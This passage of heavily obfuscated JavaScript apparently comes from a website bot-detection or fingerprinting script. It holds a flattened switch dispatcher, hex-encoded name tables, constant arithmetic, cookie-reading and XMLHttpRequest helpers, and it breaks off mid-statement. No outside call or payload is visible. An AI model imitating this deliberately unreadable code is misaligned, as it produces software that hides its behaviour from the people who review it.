Qw9=sj9(n9,[CW()[rc(Ig)].call(null,dK,nfA,Az),rTA[Tb]]);Ml(rr,rTA)&&(Qw9[CW()[rc(zS)](nN,UJ,cW)]=rTA[rr]),Ml(hG[QF()[qJ(wZA)](Vl,W1,c2A)](),rTA)&&(Qw9[l1()[sK(ss)].call(null,dY,qp,D0A)]=rTA[qO],Qw9[dM(typeof WJ()[Ic(hp)],'undefined')?WJ()[Ic(Wc)](d4A,KI,GwA,L8A,qp):WJ()[Ic(QM)](gI,GK,z8,kfA,CR)]=rTA[dY]),this[l1()[sK(cp)](NV,Ez,LY)][QF()[qJ(dF)].call(null,p9A,UR,Tk)](Qw9);wm.pop();}break;case lt:{var GkA=bsA[At];Yq9=zH;wm.push(zTA);var cSA=GkA[JI(typeof CW()[rc(rv)],sT([],[][[]]))?CW()[rc(x3)](I8,KS,kK):CW()[rc(sm)](k5,wMA,Ms)]||{};cSA[l1()[sK(RL)](xl,Fv,lS)]=QF()[qJ(jS)].apply(null,[b3,hp,Pk]),delete cSA[QF()[qJ(53)](116,28,1822)],GkA[CW()[rc(x3)].call(null,I8,KS,Gv)]=cSA;wm.pop();}break;}}};var vq9=function(){mj9=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var YL=function(sP9,U99){return sP9>>>U99|sP9<<32-U99;};var zv=function OsA(hf9,V3A){'use strict';var jf9=OsA;switch(hf9){case xG:{wm.push(Ip);this[WJ()[Ic(Mh)](P3,Bl,dF,rz,fO(fO([])))]=fO(Tb);var dZ9=this[l1()[sK(cp)](NV,hp,Ib)][Tb][CW()[rc(x3)](gk,KS,cp)];if(dM(JI(typeof l1()[sK(UR)],sT([],[][[]]))?l1()[sK(VQ)].call(null,QM,BS,pT):l1()[sK(W1)](rFA,Sd,FS),dZ9[l1()[sK(RL)](xl,qO,S7)]))throw dZ9[QF()[qJ(JR)](bl,W1,Fk)];var s7A;return s7A=this[l1()[sK(DU)](pI,TQ,AC)],wm.pop(),s7A;}break;case dB:{var dQA=V3A[At];var UH9;wm.push(HU);return UH9=dQA&&DR(dM(typeof CW()[rc(MI)],sT([],[][[]]))?CW()[rc(sm)].call(null,qEA,FqA,fO({})):CW()[rc(wM)].call(null,UX,kY,fO(fO([]))),typeof CE[l1()[sK(R8)](xV,hp,KL)])&&dM(dQA[l1()[sK(sC)].apply(null,[W2,sC,Bz])],CE[l1()[sK(R8)](xV,z8,KL)])&&JI(dQA,CE[l1()[sK(R8)](xV,K3,KL)][l1()[sK(z8)].apply(null,[kh,qO,pkA])])?WJ()[Ic(sC)].call(null,jV,Pg,Wc,dF,lN):typeof dQA,wm.pop(),UH9;}break;case RA:{var pFA=V3A[At];return typeof pFA;}break;case M0:{var VTA=V3A[At];var RcA=V3A[Ht];var H1A=V3A[UP];wm.push(dBA);VTA[RcA]=H1A[dM(typeof CW()[rc(Fv)],sT('',[][[]]))?CW()[rc(sm)].apply(null,[QJA,dI,Fv]):CW()[rc(T5)].call(null,Mk,hs,YV)];wm.pop();}break;case lB:{var h0A=V3A[At];var BQA=V3A[Ht];var GmA=V3A[UP];return h0A[BQA]=GmA;}break;case F0:{var K99=V3A[At];var KA9=V3A[Ht];var mE9=V3A[UP];wm.push(LR);try{var IZ9=wm.length;var pXA=fO(Ht);var bZ9;return bZ9=zs(n9,[l1()[sK(RL)](xl,lN,UjA),dM(typeof QF()[qJ(vD)],sT('',[][[]]))?QF()[qJ(Ez)](rOA,jL,D0A):QF()[qJ(jS)](b3,Pg,RW),QF()[qJ(JR)](bl,fO(fO(Tb)),hC),K99.call(KA9,mE9)]),wm.pop(),bZ9;}catch(nw9){wm.splice(SR(IZ9,rr),Infinity,LR);var Aq9;return Aq9=zs(n9,[l1()[sK(RL)](xl,RL,UjA),l1()[sK(VQ)](QM,E2,gW),QF()[qJ(JR)](bl,fO(Tb),hC),nw9]),wm.pop(),Aq9;}wm.pop();}break;case kx:{return this;}break;case nn:{var hFA=V3A[At];wm.push(UjA);var fn9;return fn9=zs(n9,[JI(typeof QF()[qJ(nZA)],sT([],[][[]]))?QF()[qJ(UR)](x3,vl,hr):QF()[qJ(Ez)].call(null,xZA,S1,BYA),hFA]),wm.pop(),fn9;}break;case G9:{return this;}break;case Ux:{return this;}break;case rn:{wm.push(lL);var QB9;return QB9=QF()[qJ(x3)].call(null,E3,vD,WR),wm.pop(),QB9;}break;case B:{var DWA=V3A[At];wm.push(QAA);var Tq9=CE[l1()[sK(wM)](Rs,fO(Tb),EfA)](DWA);var Et9=[];for(var St9 in Tq9)Et9[QF()[qJ(dF)].apply(null,[p9A,CR,bT])](St9);Et9[l1()[sK(x3)](Vh,jL,XX)]();var AXA;return AXA=function xA9(){wm.push(x3);for(;Et9[l1()[sK(Tb)](Sd,fO(Tb),JfA)];){var wsA=Et9[CW()[rc(gV)].apply(null,[R0A,CfA,ss])]();if(Ml(wsA,Tq9)){var GE9;return xA9[dM(typeof CW()[rc(pp)],sT('',[][[]]))?CW()[rc(sm)](Z9A,vfA,gV):CW()[rc(T5)].call(null,Y2,hs,kY)]=wsA,xA9[WJ()[Ic(Mh)].apply(null,[WqA,VF,dF,rz,Pv])]=fO(rr),wm.pop(),GE9=xA9,GE9;}}xA9[JI(typeof WJ()[Ic(Mh)],sT(QF()[qJ(qO)](d1,hs,lAA),[][[]]))?WJ()[Ic(Mh)].call(null,WqA,RL,dF,rz,jL):WJ()[Ic(Wc)].apply(null,[Y3,FD,ttA,fkA,jN])]=fO(Tb);var z7A;return wm.pop(),z7A=xA9,z7A;},wm.pop(),AXA;}break;case U:{wm.push(zNA);this[WJ()[Ic(Mh)].apply(null,[ORA,wM,dF,rz,VQ])]=fO(Tb);var WSA=this[l1()[sK(cp)].call(null,NV,Ch,Q1)][Pr[z8]][CW()[rc(x3)].call(null,ROA,KS,Ez)];if(dM(l1()[sK(VQ)](QM,z8,NF),WSA[l1()[sK(RL)].apply(null,[xl,FD,B1])]))throw WSA[QF()[qJ(JR)](bl,fO([]),Z8)];var YH9;return YH9=this[l1()[sK(DU)].apply(null,[pI,tp,vT])],wm.pop(),YH9;}break;case mE:{var BrA=V3A[At];wm.push(xfA);var rw9;return rw9=BrA&&DR(CW()[rc(wM)].call(null,Rd,kY,jS),typeof CE[l1()[sK(R8)].apply(null,[xV,wp,ZF])])&&dM(BrA[l1()[sK(sC)](W2,CR,fQ)],CE[l1()[sK(R8)](xV,fO(fO(Tb)),ZF)])&&JI(BrA,CE[l1()[sK(R8)].apply(null,[xV,wp,ZF])][JI(typeof l1()[sK(gz)],sT([],[][[]]))?l1()[sK(z8)].call(null,kh,KI,Md):l1()[sK(W1)](nF,vV,C7)])?WJ()[Ic(sC)](YU,zS,Wc,dF,CR):typeof BrA,wm.pop(),rw9;}break;case dH:{var V0A=V3A[At];return typeof V0A;}break;case nw:{var wUA=V3A[At];var ddA=V3A[Ht];var bgA=V3A[UP];wm.push(xg);wUA[ddA]=bgA[CW()[rc(T5)].apply(null,[pK,hs,CR])];wm.pop();}break;case U6:{var JvA=V3A[At];var EsA=V3A[Ht];var AJA=V3A[UP];return JvA[EsA]=AJA;}break;case V:{var bt9=V3A[At];var K3A=V3A[Ht];var fw9=V3A[UP];wm.push(C7);try{var Dj9=wm.length;var tn9=fO([]);var GA9;return GA9=zs(n9,[l1()[sK(RL)](xl,vl,lAA),QF()[qJ(jS)](b3,VL,IM),QF()[qJ(JR)](bl,Pv,U0),bt9.call(K3A,fw9)]),wm.pop(),GA9;}catch(Nn9){wm.splice(SR(Dj9,rr),Infinity,C7);var SA9;return SA9=zs(n9,[l1()[sK(RL)](xl,NV,lAA),JI(typeof l1()[sK(d1)],sT([],[][[]]))?l1()[sK(VQ)].call(null,QM,bN,QY):l1()[sK(W1)](I2,lJ,ZD),QF()[qJ(JR)].call(null,bl,YV,U0),Nn9]),wm.pop(),SA9;}wm.pop();}break;case z4:{return this;}break;case Vj:{var NdA=V3A[At];wm.push(H5);var dn9;return dn9=zs(n9,[QF()[qJ(UR)](x3,fO({}),Dc),NdA]),wm.pop(),dn9;}break;case vw:{return this;}break;case wG:{return this;}break;case Mn:{var d7A;wm.push(J4A);return d7A=QF()[qJ(x3)](E3,Jl,xt),wm.pop(),d7A;}break;case WA:{var DIA=V3A[At];wm.push(kS);var nj9=CE[l1()[sK(wM)](Rs,JR,cF)](DIA);var r7A=[];for(var RP9 in nj9)r7A[QF()[qJ(dF)].apply(null,[p9A,Mh,Hk])](RP9);r7A[JI(typeof l1()[sK(Ig)],sT([],[][[]]))?l1()[sK(x3)](Vh,kY,n1):l1()[sK(W1)](VJ,fO(fO(rr)),LgA)]();var JXA;return JXA=function j3A(){wm.push(tYA);for(;r7A[dM(typeof l1()[sK(KS)],'undefined')?l1()[sK(W1)](NPA,PN,XbA):l1()[sK(Tb)].apply(null,[Sd,vD,Nd])];){var QsA=r7A[CW()[rc(gV)](SY,CfA,fO({}))]();if(Ml(QsA,nj9)){var KXA;return j3A[CW()[rc(T5)].call(null,wb,hs,fO(fO([])))]=QsA,j3A[WJ()[Ic(Mh)](n8A,hs,dF,rz,fO(Tb))]=fO(rr),wm.pop(),KXA=j3A,KXA;}}j3A[WJ()[Ic(Mh)].apply(null,[n8A,hs,dF,rz,W1])]=fO(Tb);var mP9;return wm.pop(),mP9=j3A,mP9;},wm.pop(),JXA;}break;case JG:{wm.push(XHA);this[WJ()[Ic(Mh)].apply(null,[NKA,hp,dF,rz,jN])]=fO(Pr[z8]);var cA9=this[l1()[sK(cp)].apply(null,[NV,sm,jc])][Pr[z8]][CW()[rc(x3)].apply(null,[dw,KS,Pv])];if(dM(l1()[sK(VQ)].call(null,QM,VF,A8),cA9[l1()[sK(RL)](xl,DU,D3)]))throw cA9[QF()[qJ(JR)](bl,lN,NP)];var Wn9;return Wn9=this[JI(typeof l1()[sK(wM)],sT([],[][[]]))?l1()[sK(DU)](pI,fO({}),hJ):l1()[sK(W1)].apply(null,[q3,QI,TQ])],wm.pop(),Wn9;}break;case wx:{var x99=V3A[At];var H7A=V3A[Ht];var hP9;wm.push(vgA);var mSA;var w3A;var RA9;var wf9=QF()[qJ(kY)](rz,rs,xt);var EB9=x99[JI(typeof WJ()[Ic(Tb)],sT(QF()[qJ(qO)](d1,jN,BP),[][[]]))?WJ()[Ic(rr)](Cp,S1,sm,mI,Sp):WJ()[Ic(Wc)].call(null,Tl,dF,zI,wSA,Ch)](wf9);for(RA9=Tb;S0(RA9,EB9[l1()[sK(Tb)](Sd,tW,xb)]);RA9++){hP9=jF(EW(vc(H7A,hG[ML()[Xp(rr)].call(null,Cp,dY,Az,rv)]()),Pr[dY]),EB9[l1()[sK(Tb)](Sd,jL,xb)]);H7A*=Pr[dF];H7A&=Pr[sm];H7A+=Pr[Wc];H7A&=Pr[GK];mSA=jF(EW(vc(H7A,Pr[Ez]),Pr[dY]),EB9[l1()[sK(Tb)](Sd,YV,xb)]);H7A*=Pr[dF];H7A&=hG[dM(typeof CW()[rc(jl)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[APA,Jh,kK]):CW()[rc(hs)].apply(null,[SQ,S1,z8])]();H7A+=Pr[Wc];H7A&=Pr[GK];w3A=EB9[hP9];EB9[hP9]=EB9[mSA];EB9[mSA]=w3A;}var tE9;return tE9=EB9[CW()[rc(Fz)].apply(null,[ZO,ql,fO([])])](wf9),wm.pop(),tE9;}break;case At:{var pA9=V3A[At];wm.push(vbA);if(JI(typeof pA9,VU()[hh(Tb)].apply(null,[tl,kK,vD,Wc,W1]))){var BE9;return BE9=QF()[qJ(qO)](d1,QI,jY),wm.pop(),BE9;}var Kt9;return Kt9=pA9[QF()[qJ(jz)].call(null,AS,ss,qQ)](new (CE[VU()[hh(W1)].apply(null,[PwA,Pl,cW,Wc,R8])])(JI(typeof CW()[rc(QI)],'undefined')?CW()[rc(kv)].call(null,TX,sl,Pv):CW()[rc(sm)](bV,TfA,Pg),VU()[hh(QM)].call(null,DqA,Nl,GK,rr,CT)),l1()[sK(KS)].apply(null,[lJ,HU,zC]))[QF()[qJ(jz)](AS,O2,qQ)](new (CE[VU()[hh(W1)](PwA,Pl,tp,Wc,Pg)])(dM(typeof QF()[qJ(gV)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[YmA,MI,ms]):QF()[qJ(KS)](NV,PN,kWA),VU()[hh(QM)].apply(null,[DqA,Nl,FD,rr,KI])),l1()[sK(W2)].apply(null,[YEA,DU,SA]))[QF()[qJ(jz)].call(null,AS,VQ,qQ)](new (CE[VU()[hh(W1)](PwA,Pl,NC,Wc,R8)])(dM(typeof QF()[qJ(Bl)],sT('',[][[]]))?QF()[qJ(Ez)](DX,fO(rr),JS):QF()[qJ(W2)](qGA,sm,Yd),VU()[hh(QM)](DqA,Nl,CR,rr,z8)),CW()[rc(mp)].call(null,tYA,WqA,lJ))[QF()[qJ(jz)](AS,fO([]),qQ)](new (CE[VU()[hh(W1)].call(null,PwA,Pl,kv,Wc,rs)])(l1()[sK(gV)].apply(null,[rz,MI,tl]),VU()[hh(QM)](DqA,Nl,Jl,rr,Bl)),l1()[sK(bV)].call(null,Fz,KI,bCA))[JI(typeof QF()[qJ(QI)],sT('',[][[]]))?QF()[qJ(jz)](AS,Pv,qQ):QF()[qJ(Ez)](QX,vL,rOA)](new (CE[dM(typeof VU()[hh(Tb)],sT([],[][[]]))?VU()[hh(GK)](lX,vl,Tb,zS,gV):VU()[hh(W1)].call(null,PwA,Pl,qO,Wc,kK)])(l1()[sK(QV)](kp,E2,PF),VU()[hh(QM)].apply(null,[DqA,Nl,kv,rr,qO])),WJ()[Ic(YV)](DjA,w2,qO,Tb,qO))[QF()[qJ(jz)](AS,dF,qQ)](new (CE[VU()[hh(W1)].apply(null,[PwA,Pl,PN,Wc,JR])])(QF()[qJ(gV)].call(null,jN,Az,MK),VU()[hh(QM)].call(null,DqA,Nl,Gg,rr,gV)),l1()[sK(bN)](dI,fO([]),v8))[QF()[qJ(jz)].apply(null,[AS,Mh,qQ])](new (CE[VU()[hh(W1)](PwA,Pl,R8,Wc,dF)])(QF()[qJ(bV)].apply(null,[fjA,E2,FJ]),VU()[hh(QM)](DqA,Nl,lJ,rr,NC)),dM(typeof CW()[rc(QM)],sT([],[][[]]))?CW()[rc(sm)](XYA,c5,b3):CW()[rc(VL)].call(null,ZT,CT,Dv))[QF()[qJ(jz)](AS,Ms,qQ)](new (CE[VU()[hh(W1)](PwA,Pl,fO(rr),Wc,Ms)])(dM(typeof l1()[sK(CT)],sT([],[][[]]))?l1()[sK(W1)](TI,QI,CZ9):l1()[sK(vV)](UtA,d1,NT),VU()[hh(QM)].apply(null,[DqA,Nl,Tb,rr,Bl])),CW()[rc(vl)].apply(null,[CtA,HBA,Sd]))[QF()[qJ(lJ)](dQ,TQ,r2A)](Tb,nfA),wm.pop(),Kt9;}break;case MB:{var D3A=V3A[At];var I3A=V3A[Ht];wm.push(IjA);var OH9;return OH9=sT(CE[CW()[rc(Mh)](lO,gz,Bl)][l1()[sK(Bl)](T2,DU,MYA)](js(CE[CW()[rc(Mh)](lO,gz,KS)][QF()[qJ(QV)].apply(null,[Ms,jN,AV])](),sT(SR(I3A,D3A),rr))),D3A),wm.pop(),OH9;}break;case C0:{var fH9=V3A[At];wm.push(WfA);var G99=new (CE[dM(typeof QF()[qJ(BS)],sT('',[][[]]))?QF()[qJ(Ez)](s0A,KS,Wc):QF()[qJ(PN)](PkA,UR,Sm)])();var kn9=G99[dM(typeof l1()[sK(W1)],'undefined')?l1()[sK(W1)](slA,fO(fO(Tb)),Dh):l1()[sK(vl)](VO,dF,dZA)](fH9);var pH9=QF()[qJ(qO)](d1,E2,f7);kn9[ML()[Xp(Mh)](EFA,GK,GK,KZA)](function(rf9){wm.push(knA);pH9+=CE[l1()[sK(QM)].apply(null,[AQ,Nl,xY])][dM(typeof l1()[sK(hs)],'undefined')?l1()[sK(W1)](JRA,Ez,Ks):l1()[sK(CT)](kK,fO([]),vGA)](rf9);wm.pop();});var UB9;return UB9=CE[QF()[qJ(O2)](EU,lV,hRA)](pH9),wm.pop(),UB9;}break;}};var xU=function(r99){var JE9=0;for(var F3A=0;F3A<r99["length"];F3A++){JE9=JE9+r99["charCodeAt"](F3A);}return JE9;};var H0A=function(FXA,Mw9){return FXA instanceof Mw9;};var fO=function(j99){return !j99;};var DV=function(XZ9){if(CE["document"]["cookie"]){try{var m99=CE["document"]["cookie"]["split"]('; ');var CH9=null;var Cf9=null;for(var Ow9=0;Ow9<m99["length"];Ow9++){var ASA=m99[Ow9];if(ASA["indexOf"](""["concat"](XZ9,"="))===0){var sq9=ASA["substring"](""["concat"](XZ9,"=")["length"]);if(sq9["indexOf"]('~')!==-1||CE["decodeURIComponent"](sq9)["indexOf"]('~')!==-1){CH9=sq9;}}else if(ASA["startsWith"](""["concat"](XZ9,"_"))){var qw9=ASA["indexOf"]('=');if(qw9!==-1){var GXA=ASA["substring"](qw9+1);if(GXA["indexOf"]('~')!==-1||CE["decodeURIComponent"](GXA)["indexOf"]('~')!==-1){Cf9=GXA;}}}}if(Cf9!==null){return Cf9;}if(CH9!==null){return CH9;}}catch(lj9){return false;}}return false;};var jF=function(dB9,vsA){return dB9%vsA;};var Nw9=function(){return tZ9.apply(this,[BA,arguments]);};var sZ9=function(){return qXA.apply(this,[dn,arguments]);};var Uq9=function(){hq9=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var L99=function(){return tZ9.apply(this,[H0,arguments]);};var Rq9=function(n99){var hsA=1;var Bt9=[];var sA9=CE["Math"]["sqrt"](n99);while(hsA<=sA9&&Bt9["length"]<6){if(n99%hsA===0){if(n99/hsA===hsA){Bt9["push"](hsA);}else{Bt9["push"](hsA,n99/hsA);}}hsA=hsA+1;}return Bt9;};var Qf9=function(){WZ9=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Mf9=function(){return qXA.apply(this,[Oj,arguments]);};var c6A=function(Yj9){return +Yj9;};var sT=function(lXA,fj9){return lXA+fj9;};var QGA=function(){var xw9;if(typeof CE["window"]["XMLHttpRequest"]!=='undefined'){xw9=new (CE["window"]["XMLHttpRequest"])();}else if(typeof CE["window"]["XDomainRequest"]!=='undefined'){xw9=new (CE["window"]["XDomainRequest"])();xw9["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof CE["Function"])this["onreadystatechange"]();};}else{xw9=new (CE["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof xw9["withCredentials"]!=='undefined'){xw9["withCredentials"]=true;}return xw9;};var qXA=function Sw9(xXA,lq9){var S99=Sw9;do{switch(xXA){case EE:{hD=sC*nfA-dY-z8*GK;qp=Wc+sm+z8*Ez+qO;H4A=vL*z8-dF+rr;xXA=Lf;gPA=rr*GK+Wc*nfA+dF;NS=dF*dY+Ez*vL;mz=vL*Wc+sC*qO+z8;lMA=z8*nfA-vL-dF+GK;}break;case Mj:{xXA=O9;djA=Ez*dY*dF*sm+rr;NAA=z8+nfA+Ez*sC*Wc;BAA=nfA*dF-qO;HR=Ez*nfA+qO*vL-dF;}break;case Ix:{TX=sm+z8*nfA+rr-Wc;WI=qO-sC+nfA+vL;hAA=Wc*nfA-z8+rr-sm;xXA-=xn;Vp=nfA+sC+z8+GK+rr;cjA=nfA*Ez+dF*sm-dY;cv=nfA-GK+Wc*vL+dY;}break;case dZ:{VxA=sC*qO*vL-dY-Wc;EfA=vL*dF*sm-GK*qO;kjA=vL*Wc*sm+dF-GK;RPA=qO+Wc+nfA*dF+GK;EtA=vL-Ez+sC+nfA*GK;UWA=sC+nfA*z8+Ez+qO;Kh=Ez*GK*Wc-sm;xXA=UH;U2=rr+Wc-nfA+Ez*vL;}break;case vG:{PgA=dF-z8+nfA*sm*rr;z3A=vL*Ez+nfA+z8;xXA=YA;g9A=sm*rr*sC*z8+GK;IzA=qO-Ez*dF+nfA*Wc;cCA=sC*vL+sm*Ez+nfA;}break;case lA:{AV=nfA*sC-dY*sm*rr;Gp=nfA*Wc+GK*sC+z8;Kz=dF*z8+qO*Ez*vL;xXA-=tP;FR=rr*z8*nfA+Ez*GK;XU=sm*nfA+rr-qO*sC;dZA=Wc+dY-GK+Ez*nfA;}break;case z4:{xXA-=F4;wh=qO+vL*Ez-dF+nfA;GjA=dY*Wc*vL-qO*dF;P5=Wc+sC*Ez*dF*rr;EKA=GK+dY*nfA+z8*vL;}break;case D9:{for(var Tn9=Tb;S0(Tn9,ln9[l1()[sK(Tb)](Sd,VL,SA)]);Tn9=sT(Tn9,rr)){N3A[QF()[qJ(dF)](p9A,R8,It)](dE9(Gf9(ln9[Tn9])));}var XB9;return wm.pop(),XB9=N3A,XB9;}break;case SH:{var IA9=sT([],[]);xXA=N9;v7A=SR(jq9,wm[SR(wm.length,rr)]);}break;case N4:{xXA-=s4;HBA=GK+sC+sm*vL+Wc;Tb=+[];W1=qO+GK+dF;Nl=rr-dF-sm+vL*dY;}break;case t6:{ds=Ez*vL-Wc*sC*dY;c5=nfA+sC+z8;xXA=HB;lL=z8-Ez*GK+Wc*nfA;pI=Wc+z8-sm+sC+nfA;QU=nfA*sm+z8*Wc+qO;xV=nfA-Wc-Ez+GK*sm;f5=vL*z8-Wc-sm-dY;}break;case Nw:{np=z8+dY+Wc*sC*Ez;U7=dF+nfA*Ez-vL*Wc;ZjA=sm*dF*vL-GK+Wc;xXA-=wG;tQA=dF*dY*vL*rr-GK;ZR=sC-Ez+nfA*GK+z8;O5=dY*Wc+nfA*sm+GK;}break;case Lf:{xXA=vn;KN=GK+nfA+vL+dF*z8;gtA=nfA*Ez+dY-sm*qO;f7=sm-z8+Wc+nfA*Ez;D3=nfA*sm-Wc+qO-rr;mKA=qO+GK+Wc*nfA+vL;nh=Ez+dF+sC*dY*GK;DqA=vL-qO-dY+z8*nfA;}break;case Nf:{GGA=z8*vL*qO+Wc+Ez;wMA=dY*Ez*vL-dF-nfA;r6A=Ez+sC*vL-sm-qO;dYA=dF-z8+nfA*Wc-rr;OX=GK*sC*rr*z8-Wc;J6A=z8*sC*sm+GK*qO;qNA=sC*Wc*Ez-rr;xXA=N;}break;case Lt:{lPA=dF+dY*nfA-vL-qO;SI=nfA+vL+GK*qO*sC;vrA=Wc+z8*nfA;IL=z8*vL-Wc+sC+GK;vHA=z8+GK*sC+vL*Wc;xXA+=f9;DI=Ez*nfA+dF-vL-GK;}break;case GB:{fUA=nfA*z8-Wc+dF-sC;EI=sC+nfA-dF+qO+rr;xXA-=RE;JFA=rr+GK+dF+nfA*sm;c2A=dF+z8*vL*qO-Ez;G3=Ez*dY+nfA-GK-sC;}break;case YG:{if(S0(HB9,PZ9.length)){do{var gZ9=dj9(PZ9,HB9);var DP9=dj9(csA.zw,Nf9++);zj9+=tZ9(R,[EW(RE9(EW(gZ9,DP9)),hXA(gZ9,DP9))]);HB9++;}while(S0(HB9,PZ9.length));}xXA=m0;}break;case b4:{MZA=dY+Ez*nfA-Wc*z8;jp=qO+dF*vL+Ez;Sh=Ez+z8*dY*dF*sC;UqA=Wc+dY*nfA+Ez+vL;J7=dF+sC*GK*qO;R4A=rr*nfA+Ez+dF+vL;POA=Wc-sm+GK*nfA+rr;xXA=lZ;V5=nfA+Ez*sm+qO;}break;case SG:{PkA=z8-dF*dY+Ez*vL;xXA=gn;d6A=z8*vL-rr+nfA-Ez;Pl=z8+dF*nfA-GK+sm;gBA=dF-Ez+dY*sC*z8;FwA=rr+Ez*nfA-sm*qO;YAA=dY*nfA+sC*Wc;gs=vL+z8+nfA*rr*Wc;}break;case rB:{return tZ9(RA,[Ct9]);}break;case Zw:{for(var nE9=Tb;S0(nE9,kP9[l1()[sK(Tb)].call(null,Sd,qp,T6)]);nE9=sT(nE9,rr)){var cXA=kP9[l1()[sK(GK)].call(null,gQ,NC,LA)](nE9);var nXA=DZ9[cXA];DSA+=nXA;}var cZ9;xXA+=bP;return wm.pop(),cZ9=DSA,cZ9;}break;case Hj:{YX=Ez+GK*vL*dY+z8;lX=rr*sC-vL+Ez*nfA;kN=nfA*sm+vL-z8-Wc;sFA=nfA*Ez+qO+GK*z8;xXA-=wH;WkA=Wc*Ez+nfA*sm+rr;w9A=sm*z8*Ez+nfA+vL;}break;case Ht:{Is=rr+sC*sm+Ez*nfA;Qh=dF*dY*sC*Wc+Ez;fU=nfA*Ez+qO-GK*z8;r3=sm*GK*Ez+nfA+sC;Ds=nfA+z8+GK*Wc*sC;N2=Ez*nfA*rr+GK*z8;bR=nfA*dF-qO*sm-vL;xXA=xG;}break;case w4:{wjA=GK+sC*Wc+nfA+Ez;fkA=z8*sm+sC*Ez*Wc;I7=sm*nfA-sC*qO*rr;LcA=Wc+nfA+Ez*dY*sC;kl=qO+sC+Ez*rr*nfA;V5A=nfA*dY*qO-sm-dF;FN=sm*nfA+Wc*z8-qO;pV=sC*dF-rr+z8*vL;xXA=hn;}break;case TH:{AS=sC*z8*dY+rr-sm;xXA-=dH;XN=vL*GK+dY+Ez-Wc;NI=z8*vL-GK*dF+qO;OVA=z8-Ez+sC*Wc*dF;WFA=vL-sm-sC+z8*nfA;r2A=dY+vL+GK*nfA;}break;case nf:{xXA-=YZ;KVA=vL*z8-Ez+qO*rr;JL=dF-sC+vL*z8;IX=Ez*nfA+vL-z8+dF;B2=nfA*dY-vL+rr-Ez;UtA=z8*vL+Wc-sC;WcA=qO*sm+z8*nfA+Ez;}break;case gP:{xXA-=jn;rs=dF+sC+sm*GK*qO;TQ=z8+dF*rr+GK*sC;lJ=qO+GK-dF+Wc*sC;Pg=dF+sC*Ez-z8;}break;case Vw:{if(S0(gn9,nA9[Hq9[Tb]])){do{VU()[nA9[gn9]]=fO(SR(gn9,GK))?function(){xB9=[];Sw9.call(this,E9,[nA9]);return '';}:function(){var gj9=nA9[gn9];var Uw9=VU()[gj9];return function(KSA,FE9,Hf9,ct9,Lf9){if(dM(arguments.length,Tb)){return Uw9;}var MH9=tZ9(Wt,[KSA,FE9,fO(fO(Tb)),ct9,rs]);VU()[gj9]=function(){return MH9;};return MH9;};}();++gn9;}while(S0(gn9,nA9[Hq9[Tb]]));}xXA=YA;}break;case LG:{xXA=YA;if(S0(dsA,E7A[WZ9[Tb]])){do{ML()[E7A[dsA]]=fO(SR(dsA,dF))?function(){kt9=[];Sw9.call(this,dn,[E7A]);return '';}:function(){var Gj9=E7A[dsA];var vt9=ML()[Gj9];return function(wB9,tXA,RXA,H99){if(dM(arguments.length,Tb)){return vt9;}var EXA=tZ9(qn,[wB9,tXA,dF,H99]);ML()[Gj9]=function(){return EXA;};return EXA;};}();++dsA;}while(S0(dsA,E7A[WZ9[Tb]]));}}break;case nG:{FtA=z8-qO*GK+nfA*sm;n9A=Ez+Wc*dF*GK*dY;IUA=sm-vL+nfA*z8*rr;YjA=sm+sC*vL-dY*GK;LD=Wc*dY+nfA*z8+GK;BUA=nfA+dY*GK*z8*sm;k3A=nfA*sm-rr+dF*dY;xXA=BG;YTA=z8*vL*dY-GK-nfA;}break;case nx:{DjA=rr*sC+GK+nfA*z8;xXA=XA;KZA=qO*nfA-dY-dF*Wc;Z9A=dF*rr+nfA+sC*GK;KtA=dY*Ez*vL-qO-dF;}break;case bG:{xXA-=r4;vh=dY-vL*z8+nfA*sC;Z3=nfA*z8+sC+vL-sm;wL=z8*nfA-sC*dF-Wc;r5=nfA*z8+Ez+dY-GK;Ph=z8*vL-rr+nfA-dF;RI=rr*qO+Ez*nfA-vL;gl=dY+Ez+rr+nfA*dF;}break;case Jt:{xXA-=hH;JR=dY+Wc*Ez-dF;NC=Ez*sm-sC+GK+vL;cp=dY*rr+Ez*sm+GK;Jl=Wc-sC+Ez+z8+vL;CT=Ez*qO*rr+dY*dF;RL=Wc+qO+rr+vL;cW=sm-Wc+dF*z8+rr;gV=z8*sC+dY-sm-Ez;}break;case IP:{var ff9=tB9[O3A];for(var wt9=SR(ff9.length,rr);UO(wt9,Tb);wt9--){var ZZ9=jF(SR(sT(wt9,IE9),wm[SR(wm.length,rr)]),Ut9.length);var gSA=dj9(ff9,wt9);var Jn9=dj9(Ut9,ZZ9);Ct9+=tZ9(R,[EW(hXA(RE9(gSA),RE9(Jn9)),hXA(gSA,Jn9))]);}xXA+=LG;}break;case ht:{dPA=GK*Ez*sC+vL+dY;XjA=nfA*Wc+sC+Ez;mX=qO+GK*nfA-sm-rr;xXA=Et;DPA=sm*GK*Wc*rr+nfA;UAA=nfA+vL*dY*Wc-sC;xjA=GK*nfA-qO+sC*z8;fTA=sC*z8*Ez+GK;JbA=z8*nfA-vL-Ez-GK;}break;case kG:{tYA=Wc*rr+nfA*z8+dY;XHA=dY+Ez+dF*nfA+Wc;xXA=dZ;Sg=sC*z8*sm+qO*nfA;tX=sC+dY+Wc+nfA*Ez;}break;case gx:{xXA=OB;MV=nfA*qO*sm-vL+Wc;dxA=z8*nfA-sm+dY*GK;ROA=z8*nfA+vL-Ez;AmA=dF*qO+nfA*sm;hN=GK*nfA-vL+rr-sC;}break;case IA:{xXA-=NZ;h4A=dY-qO+z8*nfA-Wc;rFA=Ez+dF*sm*vL;ErA=z8+dF*Wc+sm*nfA;hwA=nfA*sC+dF-sm-Wc;z3=sC+sm*rr+nfA*Ez;XQA=qO+z8*nfA+sm-dY;}break;case 